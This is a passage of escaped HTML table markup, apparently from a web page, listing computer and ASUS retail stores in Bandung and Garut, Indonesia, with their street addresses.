Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 17;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Step Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok J3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 18;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EFunan\n  Van Java - Kosambi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B2, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 19;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 20;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EMediaTouch Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kejaksaan no. 16 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 21;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EGarut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGrosir Komputer Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl. Ciledug\n  no. 82 Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 22;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Exclusive Store BEC by\n  Liberty Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok S25 - S26, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 23;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Liberty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 24;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 